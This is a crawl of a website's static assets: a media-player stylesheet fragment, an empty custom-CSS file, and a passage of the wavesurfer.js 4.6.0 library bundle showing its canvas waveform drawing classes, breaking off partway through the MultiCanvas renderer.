    .ntv-mplayer-bar__coverart {
        margin-right: auto;
        margin-left: 0;
    }

    .ntv-mplayer__wave {
        width: 100%;
        height: 80px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://navatv.com/wp-content/uploads/custom-css-js/185886.css?v=6528
body_size: -7
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Sep 11 2023 | 20:58:16 */
/* Add your CSS code here.
For example:
.example {
color: red;
}
For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp
End of comment */ 
body{
}


--- FILE ---
content_type: text/javascript
request_url: https://navatv.com/wp-content/themes/navatv/assets/js/wavesurfer.js?ver=4.6.0
body_size: 43695
content:
/*!
 * wavesurfer.js 4.6.0 (2021-03-05)
 * https://wavesurfer-js.org
 * @license BSD-3-Clause
 */
(function webpackUniversalModuleDefinition(root, factory) {
    if(typeof exports === 'object' && typeof module === 'object')
        module.exports = factory();
    else if(typeof define === 'function' && define.amd)
        define("WaveSurfer", [], factory);
    else if(typeof exports === 'object')
        exports["WaveSurfer"] = factory();
    else
        root["WaveSurfer"] = factory();
})(this, function() {
    return /******/ (() => { // webpackBootstrap
        /******/ 	var __webpack_modules__ = ({

            /***/ "./src/drawer.canvasentry.js":
            /*!***********************************!*\
  !*** ./src/drawer.canvasentry.js ***!
  \***********************************/
            /***/ ((module, exports, __webpack_require__) => {

                "use strict";


                Object.defineProperty(exports, "__esModule", ({
                    value: true
                }));
                exports.default = void 0;

                var _style = _interopRequireDefault(__webpack_require__(/*! ./util/style */ "./src/util/style.js"));

                var _getId = _interopRequireDefault(__webpack_require__(/*! ./util/get-id */ "./src/util/get-id.js"));

                function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

                function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

                function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }

                function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }

                /**
                 * The `CanvasEntry` class represents an element consisting of a wave `canvas`
                 * and an (optional) progress wave `canvas`.
                 *
                 * The `MultiCanvas` renderer uses one or more `CanvasEntry` instances to
                 * render a waveform, depending on the zoom level.
                 */
                var CanvasEntry = /*#__PURE__*/function () {
                    function CanvasEntry() {
                        _classCallCheck(this, CanvasEntry);

                        /**
                         * The wave node
                         *
                         * @type {HTMLCanvasElement}
                         */
                        this.wave = null;
                        /**
                         * The wave canvas rendering context
                         *
                         * @type {CanvasRenderingContext2D}
                         */

                        this.waveCtx = null;
                        /**
                         * The (optional) progress wave node
                         *
                         * @type {HTMLCanvasElement}
                         */

                        this.progress = null;
                        /**
                         * The (optional) progress wave canvas rendering context
                         *
                         * @type {CanvasRenderingContext2D}
                         */

                        this.progressCtx = null;
                        /**
                         * Start of the area the canvas should render, between 0 and 1
                         *
                         * @type {number}
                         */

                        this.start = 0;
                        /**
                         * End of the area the canvas should render, between 0 and 1
                         *
                         * @type {number}
                         */

                        this.end = 1;
                        /**
                         * Unique identifier for this entry
                         *
                         * @type {string}
                         */

                        this.id = (0, _getId.default)(typeof this.constructor.name !== 'undefined' ? this.constructor.name.toLowerCase() + '_' : 'canvasentry_');
                        /**
                         * Canvas 2d context attributes
                         *
                         * @type {object}
                         */

                        this.canvasContextAttributes = {};
                    }
                    /**
                     * Store the wave canvas element and create the 2D rendering context
                     *
                     * @param {HTMLCanvasElement} element The wave `canvas` element.
                     */


                    _createClass(CanvasEntry, [{
                        key: "initWave",
                        value: function initWave(element) {
                            this.wave = element;
                            this.waveCtx = this.wave.getContext('2d', this.canvasContextAttributes);
                        }
                        /**
                         * Store the progress wave canvas element and create the 2D rendering
                         * context
                         *
                         * @param {HTMLCanvasElement} element The progress wave `canvas` element.
                         */

                    }, {
                        key: "initProgress",
                        value: function initProgress(element) {
                            this.progress = element;
                            this.progressCtx = this.progress.getContext('2d', this.canvasContextAttributes);
                        }
                        /**
                         * Update the dimensions
                         *
                         * @param {number} elementWidth Width of the entry
                         * @param {number} totalWidth Total width of the multi canvas renderer
                         * @param {number} width The new width of the element
                         * @param {number} height The new height of the element
                         */

                    }, {
                        key: "updateDimensions",
                        value: function updateDimensions(elementWidth, totalWidth, width, height) {
                            // where the canvas starts and ends in the waveform, represented as a
                            // decimal between 0 and 1
                            this.start = this.wave.offsetLeft / totalWidth || 0;
                            this.end = this.start + elementWidth / totalWidth; // set wave canvas dimensions

                            this.wave.width = width;
                            this.wave.height = height;
                            var elementSize = {
                                width: elementWidth + 'px'
                            };
                            (0, _style.default)(this.wave, elementSize);

                            if (this.hasProgressCanvas) {
                                // set progress canvas dimensions
                                this.progress.width = width;
                                this.progress.height = height;
                                (0, _style.default)(this.progress, elementSize);
                            }
                        }
                        /**
                         * Clear the wave and progress rendering contexts
                         */

                    }, {
                        key: "clearWave",
                        value: function clearWave() {
                            // wave
                            this.waveCtx.clearRect(0, 0, this.waveCtx.canvas.width, this.waveCtx.canvas.height); // progress

                            if (this.hasProgressCanvas) {
                                this.progressCtx.clearRect(0, 0, this.progressCtx.canvas.width, this.progressCtx.canvas.height);
                            }
                        }
                        /**
                         * Set the fill styles for wave and progress
                         *
                         * @param {string} waveColor Fill color for the wave canvas
                         * @param {?string} progressColor Fill color for the progress canvas
                         */

                    }, {
                        key: "setFillStyles",
                        value: function setFillStyles(waveColor, progressColor) {
                            this.waveCtx.fillStyle = waveColor;

                            if (this.hasProgressCanvas) {
                                this.progressCtx.fillStyle = progressColor;
                            }
                        }
                        /**
                         * Draw a rectangle for wave and progress
                         *
                         * @param {number} x X start position
                         * @param {number} y Y start position
                         * @param {number} width Width of the rectangle
                         * @param {number} height Height of the rectangle
                         * @param {number} radius Radius of the rectangle
                         */

                    }, {
                        key: "fillRects",
                        value: function fillRects(x, y, width, height, radius) {
                            this.fillRectToContext(this.waveCtx, x, y, width, height, radius);

                            if (this.hasProgressCanvas) {
                                this.fillRectToContext(this.progressCtx, x, y, width, height, radius);
                            }
                        }
                        /**
                         * Draw the actual rectangle on a `canvas` element
                         *
                         * @param {CanvasRenderingContext2D} ctx Rendering context of target canvas
                         * @param {number} x X start position
                         * @param {number} y Y start position
                         * @param {number} width Width of the rectangle
                         * @param {number} height Height of the rectangle
                         * @param {number} radius Radius of the rectangle
                         */

                    }, {
                        key: "fillRectToContext",
                        value: function fillRectToContext(ctx, x, y, width, height, radius) {
                            if (!ctx) {
                                return;
                            }

                            if (radius) {
                                this.drawRoundedRect(ctx, x, y, width, height, radius);
                            } else {
                                ctx.fillRect(x, y, width, height);
                            }
                        }
                        /**
                         * Draw a rounded rectangle on Canvas
                         *
                         * @param {CanvasRenderingContext2D} ctx Canvas context
                         * @param {number} x X-position of the rectangle
                         * @param {number} y Y-position of the rectangle
                         * @param {number} width Width of the rectangle
                         * @param {number} height Height of the rectangle
                         * @param {number} radius Radius of the rectangle
                         *
                         * @return {void}
                         * @example drawRoundedRect(ctx, 50, 50, 5, 10, 3)
                         */

                    }, {
                        key: "drawRoundedRect",
                        value: function drawRoundedRect(ctx, x, y, width, height, radius) {
                            if (height === 0) {
                                return;
                            } // peaks are float values from -1 to 1. Use absolute height values in
                            // order to correctly calculate rounded rectangle coordinates


                            if (height < 0) {
                                height *= -1;
                                y -= height;
                            }

                            ctx.beginPath();
                            ctx.moveTo(x + radius, y);
                            ctx.lineTo(x + width - radius, y);
                            ctx.quadraticCurveTo(x + width, y, x + width, y + radius);
                            ctx.lineTo(x + width, y + height - radius);
                            ctx.quadraticCurveTo(x + width, y + height, x + width - radius, y + height);
                            ctx.lineTo(x + radius, y + height);
                            ctx.quadraticCurveTo(x, y + height, x, y + height - radius);
                            ctx.lineTo(x, y + radius);
                            ctx.quadraticCurveTo(x, y, x + radius, y);
                            ctx.closePath();
                            ctx.fill();
                        }
                        /**
                         * Render the actual wave and progress lines
                         *
                         * @param {number[]} peaks Array with peaks data
                         * @param {number} absmax Maximum peak value (absolute)
                         * @param {number} halfH Half the height of the waveform
                         * @param {number} offsetY Offset to the top
                         * @param {number} start The x-offset of the beginning of the area that
                         * should be rendered
                         * @param {number} end The x-offset of the end of the area that
                         * should be rendered
                         */

                    }, {
                        key: "drawLines",
                        value: function drawLines(peaks, absmax, halfH, offsetY, start, end) {
                            this.drawLineToContext(this.waveCtx, peaks, absmax, halfH, offsetY, start, end);

                            if (this.hasProgressCanvas) {
                                this.drawLineToContext(this.progressCtx, peaks, absmax, halfH, offsetY, start, end);
                            }
                        }
                        /**
                         * Render the actual waveform line on a `canvas` element
                         *
                         * @param {CanvasRenderingContext2D} ctx Rendering context of target canvas
                         * @param {number[]} peaks Array with peaks data
                         * @param {number} absmax Maximum peak value (absolute)
                         * @param {number} halfH Half the height of the waveform
                         * @param {number} offsetY Offset to the top
                         * @param {number} start The x-offset of the beginning of the area that
                         * should be rendered
                         * @param {number} end The x-offset of the end of the area that
                         * should be rendered
                         */

                    }, {
                        key: "drawLineToContext",
                        value: function drawLineToContext(ctx, peaks, absmax, halfH, offsetY, start, end) {
                            if (!ctx) {
                                return;
                            }

                            var length = peaks.length / 2;
                            var first = Math.round(length * this.start); // use one more peak value to make sure we join peaks at ends -- unless,
                            // of course, this is the last canvas

                            var last = Math.round(length * this.end) + 1;
                            var canvasStart = first;
                            var canvasEnd = last;
                            var scale = this.wave.width / (canvasEnd - canvasStart - 1); // optimization

                            var halfOffset = halfH + offsetY;
                            var absmaxHalf = absmax / halfH;
                            ctx.beginPath();
                            ctx.moveTo((canvasStart - first) * scale, halfOffset);
                            ctx.lineTo((canvasStart - first) * scale, halfOffset - Math.round((peaks[2 * canvasStart] || 0) / absmaxHalf));
                            var i, peak, h;

                            for (i = canvasStart; i < canvasEnd; i++) {
                                peak = peaks[2 * i] || 0;
                                h = Math.round(peak / absmaxHalf);
                                ctx.lineTo((i - first) * scale + this.halfPixel, halfOffset - h);
                            } // draw the bottom edge going backwards, to make a single
                            // closed hull to fill


                            var j = canvasEnd - 1;

                            for (j; j >= canvasStart; j--) {
                                peak = peaks[2 * j + 1] || 0;
                                h = Math.round(peak / absmaxHalf);
                                ctx.lineTo((j - first) * scale + this.halfPixel, halfOffset - h);
                            }

                            ctx.lineTo((canvasStart - first) * scale, halfOffset - Math.round((peaks[2 * canvasStart + 1] || 0) / absmaxHalf));
                            ctx.closePath();
                            ctx.fill();
                        }
                        /**
                         * Destroys this entry
                         */

                    }, {
                        key: "destroy",
                        value: function destroy() {
                            this.waveCtx = null;
                            this.wave = null;
                            this.progressCtx = null;
                            this.progress = null;
                        }
                        /**
                         * Return image data of the wave `canvas` element
                         *
                         * When using a `type` of `'blob'`, this will return a `Promise` that
                         * resolves with a `Blob` instance.
                         *
                         * @param {string} format='image/png' An optional value of a format type.
                         * @param {number} quality=0.92 An optional value between 0 and 1.
                         * @param {string} type='dataURL' Either 'dataURL' or 'blob'.
                         * @return {string|Promise} When using the default `'dataURL'` `type` this
                         * returns a data URL. When using the `'blob'` `type` this returns a
                         * `Promise` that resolves with a `Blob` instance.
                         */

                    }, {
                        key: "getImage",
                        value: function getImage(format, quality, type) {
                            var _this = this;

                            if (type === 'blob') {
                                return new Promise(function (resolve) {
                                    _this.wave.toBlob(resolve, format, quality);
                                });
                            } else if (type === 'dataURL') {
                                return this.wave.toDataURL(format, quality);
                            }
                        }
                    }]);

                    return CanvasEntry;
                }();

                exports.default = CanvasEntry;
                module.exports = exports.default;

                /***/ }),

            /***/ "./src/drawer.js":
            /*!***********************!*\
  !*** ./src/drawer.js ***!
  \***********************/
            /***/ ((module, exports, __webpack_require__) => {

                "use strict";


                function _typeof(obj) { "@babel/helpers - typeof"; if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }

                Object.defineProperty(exports, "__esModule", ({
                    value: true
                }));
                exports.default = void 0;

                var util = _interopRequireWildcard(__webpack_require__(/*! ./util */ "./src/util/index.js"));

                function _getRequireWildcardCache() { if (typeof WeakMap !== "function") return null; var cache = new WeakMap(); _getRequireWildcardCache = function _getRequireWildcardCache() { return cache; }; return cache; }

                function _interopRequireWildcard(obj) { if (obj && obj.__esModule) { return obj; } if (obj === null || _typeof(obj) !== "object" && typeof obj !== "function") { return { default: obj }; } var cache = _getRequireWildcardCache(); if (cache && cache.has(obj)) { return cache.get(obj); } var newObj = {}; var hasPropertyDescriptor = Object.defineProperty && Object.getOwnPropertyDescriptor; for (var key in obj) { if (Object.prototype.hasOwnProperty.call(obj, key)) { var desc = hasPropertyDescriptor ? Object.getOwnPropertyDescriptor(obj, key) : null; if (desc && (desc.get || desc.set)) { Object.defineProperty(newObj, key, desc); } else { newObj[key] = obj[key]; } } } newObj.default = obj; if (cache) { cache.set(obj, newObj); } return newObj; }

                function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

                function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }

                function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }

                function _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); if (superClass) _setPrototypeOf(subClass, superClass); }

                function _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }

                function _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }

                function _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === "object" || typeof call === "function")) { return call; } return _assertThisInitialized(self); }

                function _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError("this hasn't been initialised - super() hasn't been called"); } return self; }

                function _isNativeReflectConstruct() { if (typeof Reflect === "undefined" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === "function") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }

                function _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }

                /**
                 * Parent class for renderers
                 *
                 * @extends {Observer}
                 */
                var Drawer = /*#__PURE__*/function (_util$Observer) {
                    _inherits(Drawer, _util$Observer);

                    var _super = _createSuper(Drawer);

                    /**
                     * @param {HTMLElement} container The container node of the wavesurfer instance
                     * @param {WavesurferParams} params The wavesurfer initialisation options
                     */
                    function Drawer(container, params) {
                        var _this;

                        _classCallCheck(this, Drawer);

                        _this = _super.call(this);
                        _this.container = container;
                        /**
                         * @type {WavesurferParams}
                         */

                        _this.params = params;
                        /**
                         * The width of the renderer
                         * @type {number}
                         */

                        _this.width = 0;
                        /**
                         * The height of the renderer
                         * @type {number}
                         */

                        _this.height = params.height * _this.params.pixelRatio;
                        _this.lastPos = 0;
                        /**
                         * The `<wave>` element which is added to the container
                         * @type {HTMLElement}
                         */

                        _this.wrapper = null;
                        return _this;
                    }
                    /**
                     * Alias of `util.style`
                     *
                     * @param {HTMLElement} el The element that the styles will be applied to
                     * @param {Object} styles The map of propName: attribute, both are used as-is
                     * @return {HTMLElement} el
                     */


                    _createClass(Drawer, [{
                        key: "style",
                        value: function style(el, styles) {
                            return util.style(el, styles);
                        }
                        /**
                         * Create the wrapper `<wave>` element, style it and set up the events for
                         * interaction
                         */

                    }, {
                        key: "createWrapper",
                        value: function createWrapper() {
                            this.wrapper = this.container.appendChild(document.createElement('wave'));
                            this.style(this.wrapper, {
                                display: 'block',
                                position: 'relative',
                                userSelect: 'none',
                                webkitUserSelect: 'none',
                                height: this.params.height + 'px'
                            });

                            if (this.params.fillParent || this.params.scrollParent) {
                                this.style(this.wrapper, {
                                    width: '100%',
                                    overflowX: this.params.hideScrollbar ? 'hidden' : 'auto',
                                    overflowY: 'hidden'
                                });
                            }

                            this.setupWrapperEvents();
                        }
                        /**
                         * Handle click event
                         *
                         * @param {Event} e Click event
                         * @param {?boolean} noPrevent Set to true to not call `e.preventDefault()`
                         * @return {number} Playback position from 0 to 1
                         */

                    }, {
                        key: "handleEvent",
                        value: function handleEvent(e, noPrevent) {
                            !noPrevent && e.preventDefault();
                            var clientX = e.targetTouches ? e.targetTouches[0].clientX : e.clientX;
                            var bbox = this.wrapper.getBoundingClientRect();
                            var nominalWidth = this.width;
                            var parentWidth = this.getWidth();
                            var progress;

                            if (!this.params.fillParent && nominalWidth < parentWidth) {
                                progress = (this.params.rtl ? bbox.right - clientX : clientX - bbox.left) * (this.params.pixelRatio / nominalWidth) || 0;
                            } else {
                                progress = ((this.params.rtl ? bbox.right - clientX : clientX - bbox.left) + this.wrapper.scrollLeft) / this.wrapper.scrollWidth || 0;
                            }

                            return util.clamp(progress, 0, 1);
                        }
                    }, {
                        key: "setupWrapperEvents",
                        value: function setupWrapperEvents() {
                            var _this2 = this;

                            this.wrapper.addEventListener('click', function (e) {
                                var scrollbarHeight = _this2.wrapper.offsetHeight - _this2.wrapper.clientHeight;

                                if (scrollbarHeight !== 0) {
                                    // scrollbar is visible.  Check if click was on it
                                    var bbox = _this2.wrapper.getBoundingClientRect();

                                    if (e.clientY >= bbox.bottom - scrollbarHeight) {
                                        // ignore mousedown as it was on the scrollbar
                                        return;
                                    }
                                }

                                if (_this2.params.interact) {
                                    _this2.fireEvent('click', e, _this2.handleEvent(e));
                                }
                            });
                            this.wrapper.addEventListener('dblclick', function (e) {
                                if (_this2.params.interact) {
                                    _this2.fireEvent('dblclick', e, _this2.handleEvent(e));
                                }
                            });
                            this.wrapper.addEventListener('scroll', function (e) {
                                return _this2.fireEvent('scroll', e);
                            });
                        }
                        /**
                         * Draw peaks on the canvas
                         *
                         * @param {number[]|Number.<Array[]>} peaks Can also be an array of arrays
                         * for split channel rendering
                         * @param {number} length The width of the area that should be drawn
                         * @param {number} start The x-offset of the beginning of the area that
                         * should be rendered
                         * @param {number} end The x-offset of the end of the area that should be
                         * rendered
                         */

                    }, {
                        key: "drawPeaks",
                        value: function drawPeaks(peaks, length, start, end) {
                            if (!this.setWidth(length)) {
                                this.clearWave();
                            }

                            this.params.barWidth ? this.drawBars(peaks, 0, start, end) : this.drawWave(peaks, 0, start, end);
                        }
                        /**
                         * Scroll to the beginning
                         */

                    }, {
                        key: "resetScroll",
                        value: function resetScroll() {
                            if (this.wrapper !== null) {
                                this.wrapper.scrollLeft = 0;
                            }
                        }
                        /**
                         * Recenter the view-port at a certain percent of the waveform
                         *
                         * @param {number} percent Value from 0 to 1 on the waveform
                         */

                    }, {
                        key: "recenter",
                        value: function recenter(percent) {
                            var position = this.wrapper.scrollWidth * percent;
                            this.recenterOnPosition(position, true);
                        }
                        /**
                         * Recenter the view-port on a position, either scroll there immediately or
                         * in steps of 5 pixels
                         *
                         * @param {number} position X-offset in pixels
                         * @param {boolean} immediate Set to true to immediately scroll somewhere
                         */

                    }, {
                        key: "recenterOnPosition",
                        value: function recenterOnPosition(position, immediate) {
                            var scrollLeft = this.wrapper.scrollLeft;
                            var half = ~~(this.wrapper.clientWidth / 2);
                            var maxScroll = this.wrapper.scrollWidth - this.wrapper.clientWidth;
                            var target = position - half;
                            var offset = target - scrollLeft;

                            if (maxScroll == 0) {
                                // no need to continue if scrollbar is not there
                                return;
                            } // if the cursor is currently visible...


                            if (!immediate && -half <= offset && offset < half) {
                                // set rate at which waveform is centered
                                var rate = this.params.autoCenterRate; // make rate depend on width of view and length of waveform

                                rate /= half;
                                rate *= maxScroll;
                                offset = Math.max(-rate, Math.min(rate, offset));
                                target = scrollLeft + offset;
                            } // limit target to valid range (0 to maxScroll)


                            target = Math.max(0, Math.min(maxScroll, target)); // no use attempting to scroll if we're not moving

                            if (target != scrollLeft) {
                                this.wrapper.scrollLeft = target;
                            }
                        }
                        /**
                         * Get the current scroll position in pixels
                         *
                         * @return {number} Horizontal scroll position in pixels
                         */

                    }, {
                        key: "getScrollX",
                        value: function getScrollX() {
                            var x = 0;

                            if (this.wrapper) {
                                var pixelRatio = this.params.pixelRatio;
                                x = Math.round(this.wrapper.scrollLeft * pixelRatio); // In cases of elastic scroll (safari with mouse wheel) you can
                                // scroll beyond the limits of the container
                                // Calculate and floor the scrollable extent to make sure an out
                                // of bounds value is not returned
                                // Ticket #1312

                                if (this.params.scrollParent) {
                                    var maxScroll = ~~(this.wrapper.scrollWidth * pixelRatio - this.getWidth());
                                    x = Math.min(maxScroll, Math.max(0, x));
                                }
                            }

                            return x;
                        }
                        /**
                         * Get the width of the container
                         *
                         * @return {number} The width of the container
                         */

                    }, {
                        key: "getWidth",
                        value: function getWidth() {
                            return Math.round(this.container.clientWidth * this.params.pixelRatio);
                        }
                        /**
                         * Set the width of the container
                         *
                         * @param {number} width The new width of the container
                         * @return {boolean} Whether the width of the container was updated or not
                         */

                    }, {
                        key: "setWidth",
                        value: function setWidth(width) {
                            if (this.width == width) {
                                return false;
                            }

                            this.width = width;

                            if (this.params.fillParent || this.params.scrollParent) {
                                this.style(this.wrapper, {
                                    width: ''
                                });
                            } else {
                                this.style(this.wrapper, {
                                    width: ~~(this.width / this.params.pixelRatio) + 'px'
                                });
                            }

                            this.updateSize();
                            return true;
                        }
                        /**
                         * Set the height of the container
                         *
                         * @param {number} height The new height of the container.
                         * @return {boolean} Whether the height of the container was updated or not
                         */

                    }, {
                        key: "setHeight",
                        value: function setHeight(height) {
                            if (height == this.height) {
                                return false;
                            }

                            this.height = height;
                            this.style(this.wrapper, {
                                height: ~~(this.height / this.params.pixelRatio) + 'px'
                            });
                            this.updateSize();
                            return true;
                        }
                        /**
                         * Called by wavesurfer when progress should be rendered
                         *
                         * @param {number} progress From 0 to 1
                         */

                    }, {
                        key: "progress",
                        value: function progress(_progress) {
                            var minPxDelta = 1 / this.params.pixelRatio;
                            var pos = Math.round(_progress * this.width) * minPxDelta;

                            if (pos < this.lastPos || pos - this.lastPos >= minPxDelta) {
                                this.lastPos = pos;

                                if (this.params.scrollParent && this.params.autoCenter) {
                                    var newPos = ~~(this.wrapper.scrollWidth * _progress);
                                    this.recenterOnPosition(newPos, this.params.autoCenterImmediately);
                                }

                                this.updateProgress(pos);
                            }
                        }
                        /**
                         * This is called when wavesurfer is destroyed
                         */

                    }, {
                        key: "destroy",
                        value: function destroy() {
                            this.unAll();

                            if (this.wrapper) {
                                if (this.wrapper.parentNode == this.container) {
                                    this.container.removeChild(this.wrapper);
                                }

                                this.wrapper = null;
                            }
                        }
                        /* Renderer-specific methods */

                        /**
                         * Called after cursor related params have changed.
                         *
                         * @abstract
                         */

                    }, {
                        key: "updateCursor",
                        value: function updateCursor() {}
                        /**
                         * Called when the size of the container changes so the renderer can adjust
                         *
                         * @abstract
                         */

                    }, {
                        key: "updateSize",
                        value: function updateSize() {}
                        /**
                         * Draw a waveform with bars
                         *
                         * @abstract
                         * @param {number[]|Number.<Array[]>} peaks Can also be an array of arrays for split channel
                         * rendering
                         * @param {number} channelIndex The index of the current channel. Normally
                         * should be 0
                         * @param {number} start The x-offset of the beginning of the area that
                         * should be rendered
                         * @param {number} end The x-offset of the end of the area that should be
                         * rendered
                         */

                    }, {
                        key: "drawBars",
                        value: function drawBars(peaks, channelIndex, start, end) {}
                        /**
                         * Draw a waveform
                         *
                         * @abstract
                         * @param {number[]|Number.<Array[]>} peaks Can also be an array of arrays for split channel
                         * rendering
                         * @param {number} channelIndex The index of the current channel. Normally
                         * should be 0
                         * @param {number} start The x-offset of the beginning of the area that
                         * should be rendered
                         * @param {number} end The x-offset of the end of the area that should be
                         * rendered
                         */

                    }, {
                        key: "drawWave",
                        value: function drawWave(peaks, channelIndex, start, end) {}
                        /**
                         * Clear the waveform
                         *
                         * @abstract
                         */

                    }, {
                        key: "clearWave",
                        value: function clearWave() {}
                        /**
                         * Render the new progress
                         *
                         * @abstract
                         * @param {number} position X-Offset of progress position in pixels
                         */

                    }, {
                        key: "updateProgress",
                        value: function updateProgress(position) {}
                    }]);

                    return Drawer;
                }(util.Observer);

                exports.default = Drawer;
                module.exports = exports.default;

                /***/ }),

            /***/ "./src/drawer.multicanvas.js":
            /*!***********************************!*\
  !*** ./src/drawer.multicanvas.js ***!
  \***********************************/
            /***/ ((module, exports, __webpack_require__) => {

                "use strict";


                function _typeof(obj) { "@babel/helpers - typeof"; if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }

                Object.defineProperty(exports, "__esModule", ({
                    value: true
                }));
                exports.default = void 0;

                var _drawer = _interopRequireDefault(__webpack_require__(/*! ./drawer */ "./src/drawer.js"));

                var util = _interopRequireWildcard(__webpack_require__(/*! ./util */ "./src/util/index.js"));

                var _drawer2 = _interopRequireDefault(__webpack_require__(/*! ./drawer.canvasentry */ "./src/drawer.canvasentry.js"));

                function _getRequireWildcardCache() { if (typeof WeakMap !== "function") return null; var cache = new WeakMap(); _getRequireWildcardCache = function _getRequireWildcardCache() { return cache; }; return cache; }

                function _interopRequireWildcard(obj) { if (obj && obj.__esModule) { return obj; } if (obj === null || _typeof(obj) !== "object" && typeof obj !== "function") { return { default: obj }; } var cache = _getRequireWildcardCache(); if (cache && cache.has(obj)) { return cache.get(obj); } var newObj = {}; var hasPropertyDescriptor = Object.defineProperty && Object.getOwnPropertyDescriptor; for (var key in obj) { if (Object.prototype.hasOwnProperty.call(obj, key)) { var desc = hasPropertyDescriptor ? Object.getOwnPropertyDescriptor(obj, key) : null; if (desc && (desc.get || desc.set)) { Object.defineProperty(newObj, key, desc); } else { newObj[key] = obj[key]; } } } newObj.default = obj; if (cache) { cache.set(obj, newObj); } return newObj; }

                function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

                function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

                function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }

                function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }

                function _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); if (superClass) _setPrototypeOf(subClass, superClass); }

                function _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }

                function _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }

                function _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === "object" || typeof call === "function")) { return call; } return _assertThisInitialized(self); }

                function _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError("this hasn't been initialised - super() hasn't been called"); } return self; }

                function _isNativeReflectConstruct() { if (typeof Reflect === "undefined" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === "function") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }

                function _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }

                /**
                 * MultiCanvas renderer for wavesurfer. Is currently the default and sole
                 * builtin renderer.
                 *
                 * A `MultiCanvas` consists of one or more `CanvasEntry` instances, depending
                 * on the zoom level.
                 */
                var MultiCanvas = /*#__PURE__*/function (_Drawer) {
                    _inherits(MultiCanvas, _Drawer);

                    var _super = _createSuper(MultiCanvas);

                    /**
                     * @param {HTMLElement} container The container node of the wavesurfer instance
                     * @param {WavesurferParams} params The wavesurfer initialisation options
                     */
                    function MultiCanvas(container, params) {
                        var _this;

                        _classCallCheck(this, MultiCanvas);

                        _this = _super.call(this, container, params);
                        /**
                         * @type {number}
                         */

                        _this.maxCanvasWidth = params.maxCanvasWidth;
                        /**
                         * @type {number}
                         */

